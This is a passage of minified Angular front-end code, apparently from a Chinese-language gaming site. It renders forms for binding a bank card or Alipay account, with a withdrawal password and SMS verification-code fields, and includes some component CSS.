o=!0,r=n.component;return"input"===t&&(o=!1!==l.Jb(n,32)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,32).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,32)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,32)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,39).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,39).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,39).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,39).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,39).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(r.bankInfo.cardAddress=e)&&o),o}),null,null)),l.wb(32,16384,null,0,o.d,[l.F,l.k,[2,o.a]],null,null),l.wb(33,540672,null,0,o.k,[],{maxlength:[0,"maxlength"]},null),l.Ob(1024,null,o.m,(function(n){return[n]}),[o.k]),l.Ob(1024,null,o.n,(function(n){return[n]}),[o.d]),l.wb(36,671744,null,0,o.r,[[8,null],[6,o.m],[8,null],[6,o.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,o.o,null,[o.r]),l.wb(38,16384,null,0,o.p,[[4,o.o]],null,null),l.wb(39,16384,null,0,r.a,[l.k,o.o],{limitType:[0,"limitType"]},null),(n()(),l.xb(40,0,null,null,11,"nz-input-group",[["nzAddOnBefore","\u53d6\u6b3e\u5bc6\u7801"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,c.b,c.a)),l.wb(41,1097728,null,1,p.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,5,{listOfNzInputDirective:1}),(n()(),l.xb(43,0,null,0,8,"input",[["appLimitInput",""],["maxlength","6"],["placeholder","\u8bf7\u8f93\u5165\u53d6\u6b3e\u5bc6\u7801"],["type","password"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,r=n.component;return"input"===t&&(o=!1!==l.Jb(n,44)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,44).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,44)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,44)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,51).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,51).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,51).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,51).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,51).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(r.bankInfo.password=e)&&o),o}),null,null)),l.wb(44,16384,null,0,o.d,[l.F,l.k,[2,o.a]],null,null),l.wb(45,540672,null,0,o.k,[],{maxlength:[0,"maxlength"]},null),l.Ob(1024,null,o.m,(function(n){return[n]}),[o.k]),l.Ob(1024,null,o.n,(function(n){return[n]}),[o.d]),l.wb(48,671744,null,0,o.r,[[8,null],[6,o.m],[8,null],[6,o.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,o.o,null,[o.r]),l.wb(50,16384,null,0,o.p,[[4,o.o]],null,null),l.wb(51,16384,null,0,r.a,[l.k,o.o],{limitType:[0,"limitType"]},null),(n()(),l.xb(52,0,null,null,1,"app-common-verify-code",[],null,[[null,"mobileNo"],[null,"msgCode"]],(function(n,t,e){var l=!0,o=n.component;return"mobileNo"===t&&(l=!1!==o.getPhoneVerify(e,"mobileNo")&&l),"msgCode"===t&&(l=!1!==o.getPhoneVerify(e,"msgCode")&&l),l}),g.b,g.a)),l.wb(53,245760,null,0,s.a,[d.a,m.g,b.a,l.k,h.a,f.a],{showVerifyCode:[0,"showVerifyCode"]},{mobileNo:"mobileNo",msgCode:"msgCode"}),(n()(),l.xb(54,0,null,null,5,"div",[["class","submit-wrapper"]],null,null,null,null,null)),(n()(),l.xb(55,0,null,null,4,"button",[["class","other-color"],["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.next()&&l),l}),C.b,C.a)),l.Ob(512,null,O.G,O.G,[l.G]),l.wb(57,1818624,null,1,P.a,[l.k,l.h,l.F,_.b,O.G,l.A,O.n,[2,O.j],[2,M.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"],nzSize:[3,"nzSize"]},null),l.Pb(603979776,6,{listOfIconElement:1}),(n()(),l.Rb(-1,0,[" \u7acb\u5373\u7ed1\u5b9a "])),(n()(),l.xb(60,0,null,null,8,"ol",[["class","g-tips"]],null,null,null,null,null)),(n()(),l.xb(61,0,null,null,1,"dt",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u6e29\u99a8\u63d0\u9192"])),(n()(),l.xb(63,0,null,null,3,"dd",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,[" 1. \u94f6\u884c\u5361\u53d6\u6b3e\u6700\u591a\u53ea\u80fd "])),(n()(),l.xb(65,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u7ed1\u5b9a5\u5f20\u94f6\u884c\u5361"])),(n()(),l.xb(67,0,null,null,1,"dd",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["2. \u4e3a\u4e86\u60a8\u7684\u8d44\u91d1\u5b89\u5168\uff0c\u4ec5\u652f\u6301\u7ed1\u5b9a\u540c\u4e00\u59d3\u540d\u94f6\u884c\u5361\u3002"])),(n()(),l.xb(69,0,null,null,8,"app-common-drawer",[],null,[[null,"isShowChange"]],(function(n,t,e){var l=!0;return"isShowChange"===t&&(l=!1!==(n.component.showSidebar=e)&&l),l}),w.b,w.a)),l.wb(70,114688,null,0,x.a,[],{isShow:[0,"isShow"]},{isShowChange:"isShowChange"}),(n()(),l.xb(71,0,null,0,4,null,null,null,null,null,null,null)),(n()(),l.xb(72,0,null,null,3,"div",[["class","select-deposit-way select-title"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,[" \u9009\u62e9\u94f6\u884c\u5361 "])),(n()(),l.xb(74,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","close"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=0!=(n.component.showSidebar=!1)&&l),l}),null,null)),l.wb(75,2834432,null,0,a.a,[a.c,l.k,l.F,u.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),l.mb(16777216,null,0,1,null,k)),l.wb(77,278528,null,0,i.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null),(n()(),l.mb(0,[["arrow",2]],null,0,null,S))],(function(n,t){var e=t.component;n(t,1,0,"\u771f\u5b9e\u59d3\u540d"),n(t,4,0,e.bankUserName),n(t,6,0,!e.bankUserName),n(t,8,0,!e.bankUserName),n(t,10,0,"\u94f6\u884c\u7c7b\u578b",l.Jb(t,78)),n(t,15,0,"\u94f6\u884c\u5361\u53f7"),n(t,19,0,"25"),n(t,22,0,e.bankInfo.cardNum),n(t,25,0,"number"),n(t,29,0,"\u5f00\u6237\u884c\u5730\u5740"),n(t,33,0,"30"),n(t,36,0,e.bankInfo.cardAddress),n(t,39,0,"address"),n(t,41,0,"\u53d6\u6b3e\u5bc6\u7801"),n(t,45,0,"6"),n(t,48,0,e.bankInfo.password),n(t,51,0,"number"),n(t,53,0,e.showVerifyCode),n(t,57,0,"","primary",e.basic.ovalButton?"round":"","large"),n(t,70,0,e.showSidebar),n(t,75,0,"close","outline"),n(t,77,0,e.bankList)}),(function(n,t){var e=t.component;n(t,0,1,[l.Jb(t,1).nzCompact,l.Jb(t,1).nzSearch,l.Jb(t,1).nzSearch,l.Jb(t,1).isSmallSearch,l.Jb(t,1).isAffixWrapper,l.Jb(t,1).isAddOn,l.Jb(t,1).isGroup,l.Jb(t,1).isLargeGroup,l.Jb(t,1).isLargeGroupWrapper,l.Jb(t,1).isLargeAffix,l.Jb(t,1).isLargeSearch,l.Jb(t,1).isSmallGroup,l.Jb(t,1).isSmallAffix,l.Jb(t,1).isSmallGroupWrapper]),n(t,9,1,[l.Jb(t,10).nzCompact,l.Jb(t,10).nzSearch,l.Jb(t,10).nzSearch,l.Jb(t,10).isSmallSearch,l.Jb(t,10).isAffixWrapper,l.Jb(t,10).isAddOn,l.Jb(t,10).isGroup,l.Jb(t,10).isLargeGroup,l.Jb(t,10).isLargeGroupWrapper,l.Jb(t,10).isLargeAffix,l.Jb(t,10).isLargeSearch,l.Jb(t,10).isSmallGroup,l.Jb(t,10).isSmallAffix,l.Jb(t,10).isSmallGroupWrapper]),n(t,13,0,e.currentSelectItem),n(t,14,1,[l.Jb(t,15).nzCompact,l.Jb(t,15).nzSearch,l.Jb(t,15).nzSearch,l.Jb(t,15).isSmallSearch,l.Jb(t,15).isAffixWrapper,l.Jb(t,15).isAddOn,l.Jb(t,15).isGroup,l.Jb(t,15).isLargeGroup,l.Jb(t,15).isLargeGroupWrapper,l.Jb(t,15).isLargeAffix,l.Jb(t,15).isLargeSearch,l.Jb(t,15).isSmallGroup,l.Jb(t,15).isSmallAffix,l.Jb(t,15).isSmallGroupWrapper]),n(t,17,0,l.Jb(t,19).maxlength?l.Jb(t,19).maxlength:null,l.Jb(t,24).ngClassUntouched,l.Jb(t,24).ngClassTouched,l.Jb(t,24).ngClassPristine,l.Jb(t,24).ngClassDirty,l.Jb(t,24).ngClassValid,l.Jb(t,24).ngClassInvalid,l.Jb(t,24).ngClassPending),n(t,28,1,[l.Jb(t,29).nzCompact,l.Jb(t,29).nzSearch,l.Jb(t,29).nzSearch,l.Jb(t,29).isSmallSearch,l.Jb(t,29).isAffixWrapper,l.Jb(t,29).isAddOn,l.Jb(t,29).isGroup,l.Jb(t,29).isLargeGroup,l.Jb(t,29).isLargeGroupWrapper,l.Jb(t,29).isLargeAffix,l.Jb(t,29).isLargeSearch,l.Jb(t,29).isSmallGroup,l.Jb(t,29).isSmallAffix,l.Jb(t,29).isSmallGroupWrapper]),n(t,31,0,l.Jb(t,33).maxlength?l.Jb(t,33).maxlength:null,l.Jb(t,38).ngClassUntouched,l.Jb(t,38).ngClassTouched,l.Jb(t,38).ngClassPristine,l.Jb(t,38).ngClassDirty,l.Jb(t,38).ngClassValid,l.Jb(t,38).ngClassInvalid,l.Jb(t,38).ngClassPending),n(t,40,1,[l.Jb(t,41).nzCompact,l.Jb(t,41).nzSearch,l.Jb(t,41).nzSearch,l.Jb(t,41).isSmallSearch,l.Jb(t,41).isAffixWrapper,l.Jb(t,41).isAddOn,l.Jb(t,41).isGroup,l.Jb(t,41).isLargeGroup,l.Jb(t,41).isLargeGroupWrapper,l.Jb(t,41).isLargeAffix,l.Jb(t,41).isLargeSearch,l.Jb(t,41).isSmallGroup,l.Jb(t,41).isSmallAffix,l.Jb(t,41).isSmallGroupWrapper]),n(t,43,0,l.Jb(t,45).maxlength?l.Jb(t,45).maxlength:null,l.Jb(t,50).ngClassUntouched,l.Jb(t,50).ngClassTouched,l.Jb(t,50).ngClassPristine,l.Jb(t,50).ngClassDirty,l.Jb(t,50).ngClassValid,l.Jb(t,50).ngClassInvalid,l.Jb(t,50).ngClassPending),n(t,55,0,l.Jb(t,57).nzWave)}))}},"7LFo":function(n,t,e){"use strict";e.d(t,"a",(function(){return r}));var l=e("mrSG"),o=(e("Evg9"),e("WcCY")),r=(e("CtOa"),e("8cFx"),e("xOb2"),e("Sy1n"),e("aRo7"),function(){function n(n,t,e,l,o,r,i,a,u,c){this.activatedRoute=n,this.app=t,this.platform=e,this.message=l,this.user=o,this.location=r,this.common=i,this.router=a,this.storage=u,this.basic=c,this.isGoBack=!0,this.type="alipay",this.showVerifyCode=!0,this.alipayInfo={aliUsername:"",aliAccount:"",password:"",mobileNo:"",msgCode:""}}return n.prototype.ngOnInit=function(){var n=this;this.user.getAlipay().subscribe((function(t){var e=t.data;1e4===t.status&&(n.alipayInfo.aliUsername=e.aliUsername,n.alipayInfo.aliAccount=e.aliAccount)}))},n.prototype.getPhoneVerify=function(n,t){this.alipayInfo[t]=n},n.prototype.bindAlipay=function(){var n=this.alipayInfo,t=n.aliUsername,e=n.password,l=n.mobileNo,r=n.msgCode,i=o.b.realName,a=o.b.withdrawPassword,u=o.b.alipay,c=o.b.mobile,p=o.b.code;if(!u.reg.test(n.aliAccount))return this.message.error(u.message);if(!i.reg.test(t))return this.message.error(i.message);if(this.user.openSmValid){if(!c.reg.test(l))return this.message.error(c.message);if(!p.reg.test(r))return this.message.error(p.message)}if(!a.reg.test(e))return this.message.error(a.message);this.submit()},n.prototype.submit=function(){var n=this,t=l.__assign({},this.alipayInfo);this.user.webSecret&&(t.password=this.user.encryptedData(t.password)),this.user.addAlipay(t).subscribe((function(t){if(1e4===t.status)return n.user.userInfo.hasAlipay=!0,void n.common.showConfirm({title:"\u63d0\u793a",content:"\u7ed1\u5b9a\u652f\u4ed8\u5b9d\u6210\u529f\uff0c\u795d\u60a8\u6e38\u620f\u6109\u5feb",icon:"success",noText:null,okText:"\u786e\u5b9a",yes:function(){var t=n.app.previous,e=n.activatedRoute.snapshot.queryParams,l=e.type,o=e.purpose,r=e.commission;return o?n.router.navigateByUrl("commission"===o?"/proxy/commissions/"+l+"/":"/capital/withdraw/"+l,{replaceUrl:!0}):t.includes("/proxy/index")||r?n.router.navigateByUrl("/proxy/commissions/"+l+"/",{replaceUrl:!0}):t.includes("/memberCenter")?n.router.navigateByUrl("/capital/withdraw/"+l,{replaceUrl:!0}):void n.router.navigateByUrl("/user/setSafety",{replaceUrl:!0})}});n.message.error(t.msg)}))},n}())},Bosh:function(n,t,e){"use strict";e.d(t,"a",(function(){return i}));var l=e("mrSG"),o=e("CcnG"),r=(e("bZGi"),e("CtOa"),e("WcCY")),i=(e("8cFx"),e("aRo7"),function(){function n(n,t,e,l,r,i){this.auth=n,this.message=t,this.user=e,this.el=l,this.common=r,this.basic=i,this.mobileNo=new o.m,this.msgCode=new o.m,this.isGeting=!0,this.timeConunt=60,this.hasSetMobile=!0,this.phoneNo=""}return n.prototype.ngOnInit=function(){return l.__awaiter(this,void 0,void 0,(function(){var n,t,e=this;return l.__generator(this,(function(l){switch(l.label){case 0:return[4,this.user.getCagentInfo().toPromise()];case 1:return n=l.sent(),t=n.data,1e4===n.status&&(this.user.openSmValid=t.openSms),this.user.getUserInfo().subscribe((function(n){if(1e4===n.status){var t=n.data,l=t.loginMobile,o=t.mobile;l&&e.user.openSmValid?(e.showVerifyCode&&(e.el.nativeElement.querySelector("#phone-input").value=l.substr(0,3)+"****"+l.substr(7)),e.withdrawVerifyCode&&(e.el.nativeElement.querySelector("#widthdraw-phone").value=l.substr(0,3)+"****"+l.substr(7)),e.phoneNo=l,e.mobileNo.emit(l)):o&&e.user.openSmValid&&(e.showVerifyCode&&(e.el.nativeElement.querySelector("#phone-input").value=o),e.withdrawVerifyCode&&(e.el.nativeElement.querySelector("#widthdraw-phone").value=o),e.phoneNo=o,e.mobileNo.emit(o),e.hasSetMobile=!1)}})),[2]}}))}))},n.prototype.ngOnDestroy=function(){clearInterval(this.timer)},n.prototype.getInputValue=function(n,t){n.target.value=n.target.value.replace(/[\D]/g,""),this[t].emit(n.target.value),"mobileNo"===t&&(this.phoneNo=n.target.value)},n.prototype.getPhone=function(){var n=this;this.isGeting&&(r.b.mobile.reg.test(this.phoneNo)?this.auth.getVerityMsgCode({mobileNo:this.phoneNo,type:8}).subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.countDown()):n.message.error(t.msg)})):this.message.error(r.b.mobile.message))},n.prototype.countDown=function(){var n=this;this.isGeting=!1,this.timer=setInterval((function(){n.timeConunt--,0===n.timeConunt&&(n.isGeting=!0,clearInterval(n.timer),n.timeConunt=60)}),1e3)},n}())},M3Zp:function(n,t,e){"use strict";e.d(t,"a",(function(){return s})),e.d(t,"b",(function(){return h}));var l=e("CcnG"),o=e("7sJh"),r=e("rBva"),i=e("Irb3"),a=e("zC/G"),u=e("08s3"),c=e("M2Lx"),p=e("wFw1"),g=e("Ip0R"),s=(e("Bosh"),e("bZGi"),e("Xuik"),e("CtOa"),e("8cFx"),e("aRo7"),l.vb({encapsulation:2,styles:[],data:{}}));function d(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,8,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,3,"nz-input-group",[["nzAddOnBefore","\u624b\u673a\u53f7\u9a8c\u8bc1"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,o.b,o.a)),l.wb(2,1097728,null,1,r.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,1,{listOfNzInputDirective:1}),(n()(),l.xb(4,0,null,0,0,"input",[["autocomplete","off"],["id","phone-input"],["maxlength","11"],["placeholder","\u8bf7\u8f93\u5165\u624b\u673a\u53f7"],["type","tel"]],[[8,"readOnly",0]],[[null,"input"]],(function(n,t,e){var l=!0;return"input"===t&&(l=!1!==n.component.getInputValue(e,"mobileNo")&&l),l}),null,null)),(n()(),l.xb(5,0,null,null,3,"nz-input-group",[["nzAddOnBefore","\u9a8c\u8bc1\u7801"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,o.b,o.a)),l.wb(6,1097728,null,1,r.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"],nzAddOnAfter:[1,"nzAddOnAfter"]},null),l.Pb(603979776,2,{listOfNzInputDirective:1}),(n()(),l.xb(8,0,null,0,0,"input",[["autocomplete","off"],["maxlength","4"],["placeholder","\u8bf7\u8f93\u5165\u9a8c\u8bc1\u7801"],["type","tel"]],null,[[null,"input"]],(function(n,t,e){var l=!0;return"input"===t&&(l=!1!==n.component.getInputValue(e,"msgCode")&&l),l}),null,null))],(function(n,t){n(t,2,0,"\u624b\u673a\u53f7\u9a8c\u8bc1"),n(t,6,0,"\u9a8c\u8bc1\u7801",l.Jb(t.parent,4))}),(function(n,t){var e=t.component;n(t,1,1,[l.Jb(t,2).nzCompact,l.Jb(t,2).nzSearch,l.Jb(t,2).nzSearch,l.Jb(t,2).isSmallSearch,l.Jb(t,2).isAffixWrapper,l.Jb(t,2).isAddOn,l.Jb(t,2).isGroup,l.Jb(t,2).isLargeGroup,l.Jb(t,2).isLargeGroupWrapper,l.Jb(t,2).isLargeAffix,l.Jb(t,2).isLargeSearch,l.Jb(t,2).isSmallGroup,l.Jb(t,2).isSmallAffix,l.Jb(t,2).isSmallGroupWrapper]),n(t,4,0,e.hasSetMobile),n(t,5,1,[l.Jb(t,6).nzCompact,l.Jb(t,6).nzSearch,l.Jb(t,6).nzSearch,l.Jb(t,6).isSmallSearch,l.Jb(t,6).isAffixWrapper,l.Jb(t,6).isAddOn,l.Jb(t,6).isGroup,l.Jb(t,6).isLargeGroup,l.Jb(t,6).isLargeGroupWrapper,l.Jb(t,6).isLargeAffix,l.Jb(t,6).isLargeSearch,l.Jb(t,6).isSmallGroup,l.Jb(t,6).isSmallAffix,l.Jb(t,6).isSmallGroupWrapper])}))}function m(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,10,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"div",[["class","g-title"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u624b\u673a\u5b89\u5168\u9a8c\u8bc1"])),(n()(),l.xb(3,0,null,null,3,"nz-input-group",[["nzAddOnBefore","\u624b\u673a\u53f7"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,o.b,o.a)),l.wb(4,1097728,null,1,r.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,3,{listOfNzInputDirective:1}),(n()(),l.xb(6,0,null,0,0,"input",[["autocomplete","off"],["id","widthdraw-phone"],["maxlength","11"],["placeholder","\u8bf7\u8f93\u5165\u624b\u673a\u53f7"],["type","tel"]],[[8,"readOnly",0]],[[null,"input"]],(function(n,t,e){var l=!0;return"input"===t&&(l=!1!==n.component.getInputValue(e,"mobileNo")&&l),l}),null,null)),(n()(),l.xb(7,0,null,null,3,"nz-input-group",[["nzAddOnBefore","\u9a8c\u8bc1\u7801"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,o.b,o.a)),l.wb(8,1097728,null,1,r.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"],nzAddOnAfter:[1,"nzAddOnAfter"]},null),l.Pb(603979776,4,{listOfNzInputDirective:1}),(n()(),l.xb(10,0,null,0,0,"input",[["autocomplete","off"],["maxlength","4"],["placeholder","\u8bf7\u8f93\u5165\u9a8c\u8bc1\u7801"],["type","tel"]],null,[[null,"input"]],(function(n,t,e){var l=!0;return"input"===t&&(l=!1!==n.component.getInputValue(e,"msgCode")&&l),l}),null,null))],(function(n,t){n(t,4,0,"\u624b\u673a\u53f7"),n(t,8,0,"\u9a8c\u8bc1\u7801",l.Jb(t.parent,4))}),(function(n,t){var e=t.component;n(t,3,1,[l.Jb(t,4).nzCompact,l.Jb(t,4).nzSearch,l.Jb(t,4).nzSearch,l.Jb(t,4).isSmallSearch,l.Jb(t,4).isAffixWrapper,l.Jb(t,4).isAddOn,l.Jb(t,4).isGroup,l.Jb(t,4).isLargeGroup,l.Jb(t,4).isLargeGroupWrapper,l.Jb(t,4).isLargeAffix,l.Jb(t,4).isLargeSearch,l.Jb(t,4).isSmallGroup,l.Jb(t,4).isSmallAffix,l.Jb(t,4).isSmallGroupWrapper]),n(t,6,0,e.hasSetMobile),n(t,7,1,[l.Jb(t,8).nzCompact,l.Jb(t,8).nzSearch,l.Jb(t,8).nzSearch,l.Jb(t,8).isSmallSearch,l.Jb(t,8).isAffixWrapper,l.Jb(t,8).isAddOn,l.Jb(t,8).isGroup,l.Jb(t,8).isLargeGroup,l.Jb(t,8).isLargeGroupWrapper,l.Jb(t,8).isLargeAffix,l.Jb(t,8).isLargeSearch,l.Jb(t,8).isSmallGroup,l.Jb(t,8).isSmallAffix,l.Jb(t,8).isSmallGroupWrapper])}))}function b(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[8,"disabled",0],[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.getPhone()&&l),l}),i.b,i.a)),l.Ob(512,null,a.G,a.G,[l.G]),l.wb(2,1818624,null,1,u.a,[l.k,l.h,l.F,c.b,a.G,l.A,a.n,[2,a.j],[2,p.a]],{nzType:[0,"nzType"]},null),l.Pb(603979776,5,{listOfIconElement:1}),(n()(),l.Rb(4,0,["",""]))],(function(n,t){n(t,2,0,"primary")}),(function(n,t){var e=t.component;n(t,0,0,!e.isGeting,l.Jb(t,2).nzWave),n(t,4,0,e.isGeting?"\u53d1\u9001\u9a8c\u8bc1\u7801":"\u5012\u8ba1\u65f6"+e.timeConunt+"\u79d2")}))}function h(n){return l.Tb(0,[(n()(),l.mb(16777216,null,null,1,null,d)),l.wb(1,16384,null,0,g.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,m)),l.wb(3,16384,null,0,g.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(0,[["sms",2]],null,0,null,b))],(function(n,t){var e=t.component;n(t,1,0,e.showVerifyCode&&e.user.openSmValid),n(t,3,0,e.withdrawVerifyCode&&e.user.openSmValid)}),null)}},cOa2:function(n,t,e){"use strict";var l=e("CcnG"),o=e("Ip0R");e("xlvm"),e.d(t,"a",(function(){return r})),e.d(t,"b",(function(){return u}));var r=l.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   